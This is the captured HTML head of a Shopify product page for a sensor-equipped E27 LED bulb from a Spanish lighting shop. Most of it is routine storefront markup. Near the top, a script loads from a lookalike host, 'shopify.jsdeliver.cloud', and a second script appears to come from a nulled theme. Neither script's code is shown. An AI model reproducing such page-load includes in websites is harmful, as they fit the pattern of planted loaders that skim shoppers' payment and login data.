

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.energialuzleds.com/de/products/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm
body_size: 51275
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.energialuzleds.com/de/products/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.energialuzleds.com/cdn/shop/files/LOGO_ALTA_FAVICON.png?crop=center&height=32&v=1713288860&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 
 &ndash; ENERGIA LUZ Y LEDS</title>

    
      <meta name="description" content="Casquillo: E27 · Potencia: 10W · Lumens: 806 · Ángulo de apertura: 160º ·Tono de luz:  (a elegir) luz fría 6000K luz cálida 3000K · Duración: 30.000 horas · Voltios: 220-240V · No Regulable · Medidas: 112mm x Ø60 mm   Sensor CREPUSCULAR + PRESENCIA">
    

    

<meta property="og:site_name" content="ENERGIA LUZ Y LEDS">
<meta property="og:url" content="https://www.energialuzleds.com/de/products/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm">
<meta property="og:title" content="Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de ">
<meta property="og:type" content="product">
<meta property="og:description" content="Casquillo: E27 · Potencia: 10W · Lumens: 806 · Ángulo de apertura: 160º ·Tono de luz:  (a elegir) luz fría 6000K luz cálida 3000K · Duración: 30.000 horas · Voltios: 220-240V · No Regulable · Medidas: 112mm x Ø60 mm   Sensor CREPUSCULAR + PRESENCIA"><meta property="og:image" content="http://www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603">
  <meta property="og:image:secure_url" content="https://www.energialuzleds.com/cdn/shop/files/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="0,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de ">
<meta name="twitter:description" content="Casquillo: E27 · Potencia: 10W · Lumens: 806 · Ángulo de apertura: 160º ·Tono de luz:  (a elegir) luz fría 6000K luz cálida 3000K · Duración: 30.000 horas · Voltios: 220-240V · No Regulable · Medidas: 112mm x Ø60 mm   Sensor CREPUSCULAR + PRESENCIA">


     
    <script src=//www.energialuzleds.com/cdn/shop/t/4/assets/shrine.null.js?v=173487219214739439861715871761 defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g"></script>
    <script src="//www.energialuzleds.com/cdn/shop/t/4/assets/secondary.js?v=70897601511734191871715871760" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="n5lvhlpre5kelounihwztyh4z9t8fx">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75865391453/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2d322e093be70895466f7ddaac707192">
<meta id="in-context-paypal-metadata" data-shop-id="75865391453" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://www.energialuzleds.com/products/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm">
<link rel="alternate" hreflang="en" href="https://www.energialuzleds.com/en/products/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm">
<link rel="alternate" hreflang="de" href="https://www.energialuzleds.com/de/products/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm">
<link rel="alternate" type="application/json+oembed" href="https://www.energialuzleds.com/de/products/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-ES"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-ES&shop_id=75865391453" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":75865391453,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/75865391453","merchantName":"ENERGIA LUZ Y LEDS","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"ENERGIA LUZ Y LEDS","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2d322e093be70895466f7ddaac707192","betas":["rich-media-storefront-analytics"],"domain":"www.energialuzleds.com","predictiveSearch":true,"shopId":75865391453,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "f7a811-2.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"shrine-pro-v1-0-4","id":168274362717,"schema_name":"Shrine PRO Ecom Elite","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.energialuzleds.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.energialuzleds.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_KNlu3ypL.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.energialuzleds.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_SKKNcA3B.esm.js"></script>
<script type="module">
  await import("//www.energialuzleds.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_KNlu3ypL.de.esm.js");
await import("//www.energialuzleds.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_SKKNcA3B.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_k8i4GZj8.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D0BjbGtx.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_C1Mn5gmY.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B3whTqcF.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"shop-button":["modules/v2/client.shop-button_D_RfUj15.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js"],"init-windoid":["modules/v2/client.init-windoid_8jeYy5EL.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_KNlu3ypL.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BgCuCmrO.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js"],"pay-button":["modules/v2/client.pay-button_CjdnaBv_.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CEUlukBc.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DzHMkW24.de.esm.js","modules/v2/client.shop-login-button_CEUlukBc.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_YhlXPR3_.de.esm.js","modules/v2/client.shop-login-button_CEUlukBc.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_OI3KPqOS.de.esm.js","modules/v2/client.shop-login-button_CEUlukBc.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_hOj2EoVV.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BxEnh2Kl.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BXOrYBqT.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"shop-login":["modules/v2/client.shop-login_C0yXGVIT.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DLEnrQGV.de.esm.js","modules/v2/chunk.common_SKKNcA3B.esm.js","modules/v2/chunk.modal_DkIG3Fgw.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0758\/6539\/1453\/t\/1\/assets\/booster_eu_cookie_75865391453.js?v=1687262611\u0026shop=f7a811-2.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=f7a811-2.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=f7a811-2.myshopify.com","\/\/cdn.shopify.com\/proxy\/e41e0bb459a339dc4abacde1e4c1c47f93e6e91fdc185948630b97a61b7f52ea\/bucket.useifsapp.com\/theme-files-min\/js\/ifs-script-tag-min.js?v=2\u0026shop=f7a811-2.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75865391453,"offset":0,"reqid":"36ea71a3-2ae1-4f1b-a536-4e5a7d1c0c51-1766780249","pageurl":"www.energialuzleds.com\/de\/products\/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm","u":"41cd8a07805d","p":"product","rtyp":"product","rid":8428767183197};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.energialuzleds.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.energialuzleds.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.energialuzleds.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.energialuzleds.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://www.energialuzleds.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.energialuzleds.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.energialuzleds.com/cdn/shop/t/4/compiled_assets/scripts.js?331"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.energialuzleds.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.energialuzleds.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.energialuzleds.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.energialuzleds.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.energialuzleds.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.energialuzleds.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.energialuzleds.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.energialuzleds.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.energialuzleds.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.energialuzleds.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
